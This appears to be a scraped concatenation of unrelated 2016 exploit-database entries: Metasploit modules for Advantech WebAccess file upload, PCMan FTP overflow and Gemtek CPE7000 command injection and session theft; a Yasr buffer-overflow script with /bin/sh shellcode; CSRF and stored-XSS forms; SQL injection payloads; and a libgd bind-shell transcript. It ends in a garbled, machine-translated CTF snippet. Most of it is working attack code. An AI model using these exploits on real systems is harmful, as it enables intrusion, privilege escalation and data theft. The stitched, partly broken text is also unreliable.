| 222 _gd2ReadChunk (int offset, char *compBuf, int compSize, char *chunkBuf,
| 223 uLongf * chunkLen, gdIOCtx * in)
| 224 {
| ...
| 236 if (gdGetBuf (compBuf, compSize, in) != compSize) {
| 237 return FALSE;
| 238 };
| ...
| 251 }
`----
libgd-2.1.1/src/gd_io.c:
,----
| 211 int gdGetBuf(void *buf, int size, gdIOCtx *ctx)
| 212 {
| 213 return (ctx->getBuf)(ctx, buf, size);
| 214 }
`----
For file contexts:
libgd-2.1.1/src/gd_io_file.c:
,----
| 52 BGD_DECLARE(gdIOCtx *) gdNewFileCtx(FILE *f)
| 53 {
| ...
| 67 ctx->ctx.getBuf = fileGetbuf;
| ...
| 76 }
| ...
| 92 static int fileGetbuf(gdIOCtx *ctx, void *buf, int size)
| 93 {
| 94 fileIOCtx *fctx;
| 95 fctx = (fileIOCtx *)ctx;
| 96
| 97 return (fread(buf, 1, size, fctx->f));
| 98 }
`----
And for dynamic contexts:
libgd-2.1.1/src/gd_io_dp.c:
,----
| 74 BGD_DECLARE(gdIOCtx *) gdNewDynamicCtxEx(int initialSize, void *data, int freeOKFlag)
| 75 {
| ...
| 95 ctx->ctx.getBuf = dynamicGetbuf;
| ...
| 104 }
| ...
| 256 static int dynamicGetbuf(gdIOCtxPtr ctx, void *buf, int len)
| 257 {
| ...
| 280 memcpy(buf, (void *) ((char *)dp->data + dp->pos), rlen);
| ...
| 284 }
`----
PoC
===
Against Ubuntu 15.10 amd64 running nginx with php5-fpm and php5-gd [3]:
,----
| $ python exploit.py --bind-port 5555 http://1.2.3.4/upload.php
| [*] this may take a while
| [*] offset 912 of 10000...
| [+] connected to 1.2.3.4:5555
| id
| uid=33(www-data) gid=33(www-data) groups=33(www-data)
|
| uname -a
| Linux wily64 4.2.0-35-generic #40-Ubuntu SMP Tue Mar 15 22:15:45 UTC
| 2016 x86_64 x86_64 x86_64 GNU/Linux
|
| dpkg -l|grep -E "php5-(fpm|gd)"
| ii php5-fpm 5.6.11+dfsg-1ubuntu3.1 ...
| ii php5-gd 5.6.11+dfsg-1ubuntu3.1 ...
|
| cat upload.php
| <?php
| imagecreatefromgd2($_FILES["file"]["tmp_name"]);
| ?>
`----
Solution
========
This bug has been fixed in git HEAD [4].
Full Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/39736.zip
Footnotes
_________
[1] [http://libgd.org/]
[2] [https://en.wikipedia.org/wiki/Libgd]
[3] [https://github.com/dyntopia/exploits/tree/master/CVE-2016-3074]
[4] [https://github.com/libgd/libgd/commit/2bb97f407c1145c850416a3bfbcc8cf124e68a19]
<!--
EMC M&R (Watch4net) lacks Cross-Site Request Forgery protection
Abstract
It was discovered that EMC M&R (Watch4net) does not protect against Cross-Site Request Forgery (CSRF) attacks. A successful CSRF attack can compromise end user data and may allow an attacker to perform an account hijack. If the targeted end user is the administrator account, this results in a full compromise of Watch4net.
Affected versions
Versions of EMC ViPR SRM prior to version 3.7 are affected by these vulnerabilities.
See also
- ESA-2016-039
- CVE-2016-0891
Fix
EMC released 34247_ViPR-SRM to fix these vulnerabilities. Please note that this fix is only available for registered EMC Online Support customers.
Introduction
EMC M&R (formerly known as Watch4net) enables cross-domain performance monitoring of infrastructure and data center components in real-time - from a single, customizable dashboard. EMC M&R is a core embedded software technology existing in EMC ViPR, ViPR SRM and Service Assurance Suite.
EMC M&R (Watch4net) does not protect against Cross-Site Request Forgery (CSRF) attacks. A successful CSRF attack can compromise end user data and may allow an attacker to perform an account hijack. If the targeted end user is the administrator account, this results in a full compromise of Watch4net.
Details
Cross-Site Request Forgery (CSRF) is an attack, which forces an end user to execute unwanted actions on a web application to which the targeted user is currently authenticated. With a little help of social engineering an attacker may trick the users of a web application into executing actions (requests) of the attacker's choosing.
The following proof of concept will create a new user named CSRF with password set to 1 in Watch4net - provided that the victim is logged in with an administrator account.
-->
<html>
<body>
<form action="http://<target>:58080/APG/admin/form" method="POST">
<input type="hidden" name="form-id" value="UserForm" />
<input type="hidden" name="ident" value="" />
<input type="hidden" name="old" value="" />
<input type="hidden" name="name" value="CSRF" />
<input type="hidden" name="password" value="1" />
<input type="hidden" name="confirm" value="1" />
<input type="hidden" name="title" value="" />
<input type="hidden" name="first-name" value="Han" />
<input type="hidden" name="last-name" value="Sahin" />
<input type="hidden" name="email" value="attacker@example.com" />
<input type="hidden" name="role" value="user" />
<input type="hidden" name="profile" value="0" />
<input type="hidden" name="user-roles" value="5" />
<input type="hidden" name="user-roles" value="1" />
<input type="hidden" name="user-roles" value="3" />
<input type="hidden" name="user-roles" value="4" />
<input type="hidden" name="user-roles" value="2" />
<input type="hidden" name="user-roles" value="6" />
<input type="hidden" name="filter" value="" />
<input type="hidden" name="custom" value="true" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
include Msf::Exploit::EXE
def initialize(info = {})
super(update_info(info,
'Name' => "Advantech WebAccess Dashboard Viewer Arbitrary File Upload",
'Description' => %q{
This module exploits an arbitrary file upload vulnerability found in Advantech WebAccess 8.0.
This vulnerability allows remote attackers to execute arbitrary code on vulnerable installations
of Advantech WebAccess. Authentication is not required to exploit this vulnerability.
The specific flaw exists within the WebAccess Dashboard Viewer. Insufficient validation within
the uploadImageCommon function in the UploadAjaxAction script allows unauthenticated callers to
upload arbitrary code (instead of an image) to the server, which will then be executed under the
high-privilege context of the IIS AppPool.
},
'License' => MSF_LICENSE,
'Author' => [
'rgod', # Vulnerability discovery
'Zhou Yu <504137480[at]qq.com>' # MSF module
],
'References' => [
[ 'CVE', '2016-0854' ],
[ 'ZDI', '16-128' ],
[ 'URL', 'https://ics-cert.us-cert.gov/advisories/ICSA-16-014-01']
],
'Platform' => 'win',
'Targets' => [
['Advantech WebAccess 8.0', {}]
],
'Privileged' => false,
'DisclosureDate' => "Feb 5 2016",
'DefaultTarget' => 0))
register_options(
[
Opt::RPORT(80),
OptString.new('TARGETURI', [true, 'The base path of Advantech WebAccess 8.0', '/'])
], self.class)
end
def version_match(data)
# Software Build : 8.0-2015.08.15
fingerprint = data.match(/Software\sBuild\s:\s(?<version>\d{1,2}\.\d{1,2})-(?<year>\d{4})\.(?<month>\d{1,2})\.(?<day>\d{1,2})/)
fingerprint['version'] unless fingerprint.nil?
end
def vuln_version?
res = send_request_cgi(
'method' => 'GET',
'uri' => target_uri.to_s
)
if res.redirect?
res = send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(res.redirection)
)
end
ver = res && res.body ? version_match(res.body) : nil
true ? Gem::Version.new(ver) == Gem::Version.new('8.0') : false
end
def check
if vuln_version?
Exploit::CheckCode::Appears
else
Exploit::CheckCode::Safe
end
end
def upload_file?(filename, file)
uri = normalize_uri(target_uri, 'WADashboard', 'ajax', 'UploadAjaxAction.aspx')
data = Rex::MIME::Message.new
data.add_part('uploadFile', nil, nil, 'form-data; name="actionName"')
data.add_part(file, nil, nil, "form-data; name=\"file\"; filename=\"#{filename}\"")
res = send_request_cgi(
'method' => 'POST',
'uri' => uri,
'cookie' => "waUserName=admin",
'ctype' => "multipart/form-data; boundary=#{data.bound}",
'data' => data.to_s
)
true ? res && res.code == 200 && res.body.include?("{\"resStatus\":\"0\",\"resString\":\"\/#{filename}\"}") : false
end
def exec_file?(filename)
uri = normalize_uri(target_uri)
res = send_request_cgi(
'method' => 'GET',
'uri' => uri
)
uri = normalize_uri(target_uri, 'WADashboard', filename)
res = send_request_cgi(
'method' => 'GET',
'uri' => uri,
'cookie' => res.get_cookies
)
true ? res && res.code == 200 : false
end
def exploit
unless vuln_version?
print_status("#{peer} - Cannot reliably check exploitability.")
return
end
filename = "#{Rex::Text.rand_text_alpha(5)}.aspx"
filedata = Msf::Util::EXE.to_exe_aspx(generate_payload_exe)
print_status("#{peer} - Uploading malicious file...")
return unless upload_file?(filename, filedata)
print_status("#{peer} - Executing #{filename}...")
return unless exec_file?(filename)
end
end
=============================================
MGC ALERT 2016-002
- Original release date: April 8, 2016
- Last revised: April 21, 2016
- Discovered by: Manuel García Cárdenas
- Severity: 7,1/10 (CVSS Base Score)
=============================================
I. VULNERABILITY
-------------------------
Time-based SQL Injection in Admin panel ImpressCMS <= v1.3.9
II. BACKGROUND
-------------------------
ImpressCMS is a community developed Content Management System for easily
building and maintaining a dynamic web site.
III. DESCRIPTION
-------------------------
This bug was found using the portal with authentication as administrator.
To exploit the vulnerability only is needed use the version 1.0 of the HTTP
protocol to interact with the application.
It is possible to inject SQL code in the variable
"quicksearch_mod_profile_Field" on the page
"/modules/profile/admin/field.php".
IV. PROOF OF CONCEPT
-------------------------
The following URL's and parameters have been confirmed to all suffer from
Time Based Blind SQL injection.
quicksearch_mod_profile_Field=aaaa') AND (SELECT * FROM
(SELECT(SLEEP(1)))IRLV) AND ('DhUh' LIKE
'DhUh&button_quicksearch_mod_profile_Field=Search&filtersel=default&limitsel=15
quicksearch_mod_profile_Field=aaaa') AND (SELECT * FROM
(SELECT(SLEEP(5)))IRLV) AND ('DhUh' LIKE
'DhUh&button_quicksearch_mod_profile_Field=Search&filtersel=default&limitsel=15
V. BUSINESS IMPACT
-------------------------
Public defacement, confidential data leakage, and database server
compromise can result from these attacks. Client systems can also be
targeted, and complete compromise of these client systems is also possible.
VI. SYSTEMS AFFECTED
-------------------------
ImpressCMS <= v1.3.9
VII. SOLUTION
-------------------------
Install vendor patch.
VIII. REFERENCES
-------------------------
http://www.impresscms.org/
IX. CREDITS
-------------------------
This vulnerability has been discovered and reported
by Manuel García Cárdenas (advidsec (at) gmail (dot) com).
X. REVISION HISTORY
-------------------------
April 8, 2016 1: Initial release
April 21, 2016 2: Revision to send to lists
XI. DISCLOSURE TIMELINE
-------------------------
April 8, 2016 1: Vulnerability acquired by Manuel Garcia Cardenas
April 8, 2016 2: Send to vendor
April 15, 2016 3: New contact to vendor with no response
April 21, 2016 4: Send to the Full-Disclosure lists
XII. LEGAL NOTICES
-------------------------
The information contained within this advisory is supplied "as-is" with no
warranties or guarantees of fitness of use or otherwise.
XIII. ABOUT
-------------------------
Manuel Garcia Cardenas
Pentester
'''
# Exploit Author: Juan Sacco - http://www.exploitpack.com - jsacco@exploitpack.com
# Program affected: General-purpose console screen reader
# Version: 0.6.9-5
#
# Tested and developed under: Kali Linux 2.0 x86 - https://www.kali.org
# Program description: Yasr is a general-purpose console screen reader
for GNU/Linux and other Unix-like operating systems.
# Kali Linux 2.0 package: pool/main/y/yasr/yasr_0.6.9-5_i386.deb
# MD5sum: 910f4b41fd09d5486b935097dc8dd2f8
# Website: http://yasr.sourceforge.net/
#
#
# Starting program: /usr/bin/yasr -p $(python -c 'print "\x90"*258')
# [Thread debugging using libthread_db enabled]
# Using host libthread_db library
"/lib/i386-linux-gnu/i686/cmov/libthread_db.so.1".
# Program received signal SIGSEGV, Segmentation fault.
#
# 0x90909090 in ?? ()
#
#gdb$ backtrace
#0 0xb7fdebe0 in __kernel_vsyscall ()
#1 0xb7e33367 in __GI_raise (sig=sig@entry=0x6) at
../nptl/sysdeps/unix/sysv/linux/raise.c:56
#2 0xb7e34a23 in __GI_abort () at abort.c:89
#3 0xb7e71778 in __libc_message (do_abort=do_abort@entry=0x2,
fmt=fmt@entry=0xb7f67715 "*** %s ***: %s terminated\n") at
../sysdeps/posix/libc_fatal.c:175
#4 0xb7f01b85 in __GI___fortify_fail (msg=msg@entry=0xb7f67696
"buffer overflow detected") at fortify_fail.c:31
#5 0xb7effc3a in __GI___chk_fail () at chk_fail.c:28
'''
import os, subprocess
def run():
try:
print "# Yasr Console Screen Reader - Buffer Overflow by Juan Sacco"
print "# This exploit is for educational purposes only"
# JUNK + SHELLCODE + NOPS + EIP
junk = "\x41"*298
shellcode = "\x31\xc0\x50\x68//sh\x68/bin\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"
nops = "\x90"*12
eip = "\xd2\xf3\xff\xbf"
subprocess.call(["yasr ",'-p ', junk + shellcode + nops + eip])
except OSError as e:
if e.errno == os.errno.ENOENT:
print "Sorry, Yasr Console Reader - Not found!"
else:
print "Error executing exploit"
raise
def howtousage():
print "Snap! Something went wrong"
sys.exit(-1)
if __name__ == '__main__':
try:
print "Exploit Yasr 0.6.9-5 Local Overflow Exploit"
print "Author: Juan Sacco"
except IndexError:
howtousage()
run()
# Exploit Title: RATS 2.3 Crash POC
# Date: 25th April 2016
# Exploit Author: David Silveiro
# Author Contact: twitter.com/david_silveiro
# Website: Xino.co.uk
# Software Link: https://code.google.com/archive/p/rough-auditing-tool-for-security/downloads
# Version: RATS 2.3
# Tested on: Ubuntu 14.04 LTS
# CVE : 0 day
from shlex import split
from os import system
def crash():
try:
com = ('rats --AAAA')
return system(com)
except:
print("Is RATS installed?")
def main():
print("Author: David Silveiro ")
print("Website: Xino.co.uk ")
print("Title: POC RATS v2.3 Crash \n")
crash()
if __name__ == "__main__":
main()
<!--
NationBuilder Multiple Stored XSS Vulnerabilities
Vendor: NATIONBUILDER WHQ
Product web page: http://www.nationbuilder.com
Affected version: unknown
Platform: Ruby
Summary: NationBuilder is a unique nonpartisan community
organizing system that brings together a comprehensive
suite of tools that today's leaders and creators need to
gather their tribes. Deeply social.
Desc: The application suffers from multiple stored XSS
vulnerabilities. Input passed to several POST parameters
is not properly sanitised before being returned to the
user. This can be exploited to execute arbitrary HTML
and script code in a user's browser session in context
of an affected site.
Tested on: Apache/2.2.22 (Ubuntu)
Phusion Passenger 4.0.48
Vulnerability discovered by Gjoko 'LiquidWorm' Krstic
@zeroscience
Advisory ID: ZSL-2016-5318
Advisory URL: http://www.zeroscience.mk/en/vulnerabilities/ZSL-2016-5318.php
Ruby client for NationBuilder API:
https://github.com/nationbuilder/nationbuilder-rb
11.04.2016
-->
#1 Stored XSS in 'signup[note]' POST parameter
----------------------------------------------
#
# PoC:
#
<html>
<body>
<form action="https://domain.local/admin/signups/2/background?screen=signup-header" method="POST">
<input type="hidden" name="utf8" value="%E2%9C%93" />
<input type="hidden" name="authenticity_token" value="0ch5v8vyarO/yzmWoLWtOKBVpOjVVaQe/V8yg5jfNO8=" />
<input type="hidden" name="signup[note]" value="<script>alert(onfirm(document.cookie)</script>" />
<input type="hidden" name="commit" value="Save background" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
#2 Stored XSS in 'page_tag[name]' POST parameter
------------------------------------------------
#
# PoC:
#
<html>
<body>
<form action="https://domain.local/admin/sites/1/tags" method="POST">
<input type="hidden" name="utf8" value="%E2%9C%93" />
<input type="hidden" name="authenticity_token" value="0ch5v8vyarO/yzmWoLWtOKBVpOjVVaQe/V8yg5jfNO8=" />
<input type="hidden" name="page_tag[name]" value="<script>confirm(document.cookie)</script>" />
<input type="hidden" name="commit" value="Add tag" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
#3 Stored XSS in 'page[slug]' and 'page[headline]' POST parameters
------------------------------------------------------------------
#
# PoC:
#
<html>
<body>
<form action="https://domain.local/admin/sites/1/pages/12?screen=seo" method="POST">
<input type="hidden" name="utf8" value="â" />
<input type="hidden" name="_method" value="put" />
<input type="hidden" name="authenticity_token" value="wAqOhULjnK8/H3ip+zE6yg3IHaGa6ggbjxOoN2tf30I=" />
<input type="hidden" name="page[title]" value="Volunteer - ZSL" />
<input type="hidden" name="page[slug]" value="volunteer_script_confirm_document_cookie_script" />
<input type="hidden" name="page[headline]" value="Volunteer<script>confirm(document.cookie)</script>" />
<input type="hidden" name="page[excerpt]" value="1" />
<input type="hidden" name="commit" value="Save page" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
## Original Exploit Information ##
# Date: 29 Aug 2015
# Exploit Author: Koby
# Tested on: Windows XP SP3
# Link: https://www.exploit-db.com/exploits/38013/
## Software Information ##
# Vendor Homepage: http://pcman.openfoundry.org/
# Software Link: https://www.exploit-db.com/apps/9fceb6fefd0f3ca1a8c36e97b6cc925d-PCMan.7z
# Version: 2.0.7
## Metasploit Module Information ##
# Date: 16 April 2016
# Exploit Author: Jonathan Smith
# Tested on: Windows XP SP2
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
include Msf::Exploit::Remote::Ftp
def initialize(info = {})
super(update_info(info,
'Name' => 'PCMan RENAME overflow',
'Description' => 'This module exploits a buffer overflow in the RENAME command of PCMAN FTP Server 2.0.7. This requires authentication but anonymous credentials are enabled by default.',
'Author' => [ 'Metasploit module author: Jonathan Smith. Vulnerability originally discovered by Koby on 29 August 2015. Metasploit module developed 16 April 2016.'],
'Version' => '$Revision: 1 $',
'Platform' => ['win'],
'Targets' => [ [ 'Windows XP SP2', { } ],],
'DefaultTarget' => 0,
'License' => GPL_LICENSE,
'Payload' => {'BadChars' => "\x00\x0a\x0d"},
'DefaultOptions' => {'EXITFUNC' => 'process'}
))
end
def exploit
connect_login
exploitcode = "A" * 2004 + "\x65\x82\xA5\x7C" + make_nops(30) + payload.encoded
send_cmd( ['RENAME', exploitcode] , false )
disconnect
end
end
# Exploit Title: CompuSource Systems - Real Time Home Banking - Local
Privilege Escalation/Arbitrary Code Execution
# Date: 2/25/16
# Exploit Author: singularitysec@gmail.com
# Vendor Homepage: https://www.css4cu.com
# : https://www.css4cu.com/Next/InfoSide/SoftwareSolutions.php
# Version: CompuSource Systems - Real Time Home Banking
# Tested on: Windows 7
# CVE : TBD
Note: Windows Server 2003/2008/2012 *may* be vulnerable, depending on
system configuration.
This vulnerability has been reference checked against multiple installs.
This configuration was identical across all systems tested.
Executables/Services:
%SystemRoot%/css50/csdir/RealTimeHomeBankingSvc.exe
HomeBankingService
Attack Detail:
The application installs with LOCAL SYSTEM service credentials in the
directory %SystemRoot%/css50/csdir
The executables that are installed, by default, allow AUTHENTICATED USERS
to modify, replace or alter the file. This would allow an attacker to
inject their code or replace the executable and have it run in the context
of the system.
This would allow complete compromise of a machine on which it was
installed, giving the process LOCAL SYSTEM access to the machine in
question. An attacker can replace the file or append code to the
executable, reboot the system or restart the service and it would then
compromise the machine. As LOCAL SYSTEM is the highest privilege level on a
machine, this allows total control and access to all parts of the system.
Remediation:
Remove the modify/write permissions on the executables to allow only
privileged users to alter the files.
Apply vendor patch when distributed.
Vulnerability Discovered: 2/25/16
Vendor Notified: 2/25/16
Website: www.information-paradox.net
This vulnerability was discovered by singularitysec@gmail.com. Please
credit the author in all references to this exploit.
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Gemtek CPE7000 - WLTCS-106 sysconf.cgi Unauthenticated Remote Command Execution',
'Description' => %q{
A vulnerability exists for Gemtek CPE7000 model ID WLTCS-106
exposing Iperf tool to unauthenticated users. Injecting a
command in the perf_measure_server_ip parameter, an attacker
can execute arbitrary commands. Since the service runs as root,
the remote command execution has the same administrative privileges.
The remote shell is obtained uploading the payload and executing it.
A reverse shell is preferred rather then a bind one, since firewall
won't allow (by default) incoming connections.
Tested on Hardware version V02A and Firmware version 01.01.02.082.
},
'Author' =>
[
'Federico Scalco <fscalco [ at] mentat.is>'
#Based on the exploit by Federico Ramondino <framondino [at ] mentat.is>
],
'License' => MSF_LICENSE,
'References' =>
[
[ 'EDB', '39716' ],
[ 'URL', 'http://www.mentat.is/docs/cpe7000-multiple-vulns.html' ],
[ 'URL' , 'http://www.gemtek.com.tw/' ]
],
'DisclosureDate' => 'Apr 07 2016',
'Privileged' => false,
'Platform' => %w{ linux },
'Payload' =>
{
'DisableNops' => true
},
'Targets' =>
[
[ 'Linux arm Payload',
{
'Arch' => ARCH_ARMLE,
'Platform' => 'linux'
}
],
],
'DefaultTarget' => 0,
'DefaultOptions' =>
{
'RPORT' => 443,
'SHELL' => '/bin/sh'
}
))
register_options(
[
OptInt.new('CMD_DELAY', [false, 'Time that the Handler will wait for the incoming connection', 15]),
OptInt.new('CHUNKS_DELAY', [false, 'Timeout between payload\'s chunks sending requests', 2]),
OptString.new('UPFILE', [ false, 'Payload filename on target server, (default: random)' ]),
OptInt.new('CHUNK_SIZE', [ false, 'Payload\'s chunk size (in bytes, default: 50)', 50 ]),
OptBool.new('SSL', [true, 'Use SSL', true])
], self.class)
end
def request_resource(resname)
begin
res = send_request_cgi({
'uri' => resname,
'method' => 'GET',
})
return res
rescue ::Rex::ConnectionError
vprint_error("#{@rhost}:#{rport} - Failed to connect to the web server")
return nil
end
end
def cleanup
print_status("#{@rhost}:#{rport} - Cleanup fase, trying to remove traces...")
begin
clean_target(@upfile)
rescue
vprint_error("#{@rhost}:#{rport} - Failed to clean traces (/www/#{@upfile}). The resource must be removed manually")
end
return
end
def clean_target(resname)
res = request_resource(resname)
if res and res.code != 404
print_status("#{rhost}:#{rport} - Found resource " + resname + ". Cleaning up now")
#remove
cmd = '"; rm /www/' + resname +' &> /dev/null #'
res = act(cmd, "deleting resource")
if (!res)
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Unable to delete resource /www/#{resname} (have to do it manually)")
end
end
end
def set_conditions(buffer)
res = send_request_cgi({
'method' => 'GET',
'uri' => '/cgi-bin/sysconf.cgi',
'encode_params' => true,
'vars_get' => {
'page' => 'ajax.asp',
'action' => 'save_iperf_value',
'perf_measure_server_ip' => buffer,
'perf_measure_server_port' => '5555',
'perf_measure_cpe_port' => '5554',
'perf_measure_test_time' => '60',
'perf_measure_protocol_type' => '1',
'perf_measure_packet_data_length' => '1024',
'perf_measure_bandwidth' => '19m',
'perf_measure_client_num' => '1'
}
})
if !res or res.code != 200
fail_with(Failure::UnexpectedReply, "Server did not respond in an expected way to set_condition request")
end
return res
end
def toggle_once
res = send_request_cgi({
'method' => 'GET',
'uri' => '/cgi-bin/sysconf.cgi',
'vars_get' => {
'page' => 'ajax.asp',
'action' => 'perf_measure_status_toggle'
}
})
if !res or res.code != 200
fail_with(Failure::UnexpectedReply, "Server did not respond in an expected way to toggle request")
end
if res.body == "1"
@retoggled = false
return true
elsif !@retoggled
#print_status("#{@rhost}:#{rport} - First toggle request returned 0, retoggling now...")
@retoggled = true
toggle_once()
else
fail_with(Failure::UnexpectedReply, "Toggler cgi did not respond in an expected way")
end
end
def act(buffer, step)
set_conditions(buffer)
res = toggle_once()
return res
end
def exploit
@retoggled = false;
@cmd_delay = datastore['CMD_DELAY'] || 15
@chunk_size = datastore['CHUNK_SIZE'] || 50
@rhost = datastore['RHOST']
@rport = datastore['RPORT']
@upfile = datastore['UPFILE'] || rand_text_alpha(8+rand(8))
chunk_delay = datastore['CHUNKS_DELAY'] || 2
clean_target(@upfile)
pl = payload.encoded_exe
chunks = pl.scan(/.{1,#{@chunk_size}}/)
hash = Hash[chunks.map.with_index.to_a]
print_status("Total payload chunks: " + chunks.length.to_s )
print_status("#{rhost}:#{rport} - Uploading chunked payload on the gemtek device (/www/#{@upfile})")
for chk in chunks
chind = hash[chk]
safe_buffer = chk.each_byte.map { |b| '\x' + b.to_s(16) }.join
if chind == 0
s_redir = '>'
else
s_redir = '>>'
end
cmd = '"; printf \'' + safe_buffer + '\' ' + s_redir + ' /www/' + @upfile + ' #'
print_status("#{@rhost}:#{rport} - Uploading chunk " + (chind + 1).to_s + "/" + chunks.length.to_s + ('.' * (chind + 1)))
res = act(cmd, "uploading shell")
if (!res)
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Unable to deploy payload")
end
select(nil, nil, nil, chunk_delay)
end
#chmod request
cmd = '"; chmod 777 /www/' + @upfile + ' & #'
print_status("#{rhost}:#{rport} - Asking the gemtek device to chmod #{@upfile}")
res = act(cmd, "chmodding payload")
if (!res)
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Unable to chmod payload")
end
select(nil, nil, nil, @cmd_delay)
#phone home
cmd = '"; /www/' + @upfile + ' & #'
print_status("#{rhost}:#{rport} - Asking the gemtek device to execute #{@upfile}")
res = act(cmd, "executing payload")
if (!res)
fail_with(Failure::Unknown, "#{rhost}:#{rport} - Unable to execute payload")
end
select(nil, nil, nil, @cmd_delay)
end
end
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
require 'msf/core'
class Metasploit3 < Msf::Auxiliary
include Msf::Exploit::Remote::HttpClient
def initialize(info = {})
super(update_info(info,
'Name' => 'Gemtek CPE7000 - WLTCS-106 Administrator SID Retriever',
'Description' => %q{
A vulnerability exists for Gemtek CPE7000 model ID WLTCS-106 which allows
unauthenticated remote attackers to retrieve a valid Administrative SID.
To obtain an administrative web session inject this SID in your client's
cookie with values as follow: userlevel=2;sid=<SID>
Tested on Hardware version V02A and Firmware version 01.01.02.082.
},
'References' =>
[
[ 'EDB', '39716' ],
[ 'URL', 'http://www.mentat.is/docs/cpe7000-multiple-vulns.html' ],
[ 'URL' , 'http://www.gemtek.com.tw/' ]
],
'Author' =>
[
'Federico Scalco <fscalco [ at] mentat.is>'
#Based on the exploit by Federico Ramondino <framondino [at ] mentat.is>
],
'License' => MSF_LICENSE,
'DisclosureDate' => "Apr 07 2016",
'DefaultOptions' =>
{
'RPORT' => 443
}
))
register_options(
[
OptString.new("TARGETURI", [true, 'The base URI to target application', '/']),
OptBool.new('SSL', [true, 'Use SSL', true])
], self.class)
end
def run
@peer = "#{rhost}:#{rport}"
res = send_request_cgi({
'method' => 'GET',
'uri' => '/cgi-bin/sysconf.cgi',
'vars_get' => {
'page' => 'ajax.asp',
'action' => 'login_confirm'
}
})
if !res or res.code != 200
fail_with(Failure::UnexpectedReply, "Server did not respond in an expected way")
end
ssid = res.body.split(',', 2)
print_good("#{@peer} - Valid root SID retrieved: #{ssid[1]}")
end
end
web
mmmmd5d5d5d5
リンクオープンページ

バイパス
?a []=1b []=2

MD5を構築します
?php
for($ i=0; $ i=100000; $ i ++)
{
if(substr(md5($ i)、5、5)==='3ddc6')
{
echo $ i;
壊す;
}
}
?
次のレベルを入力します
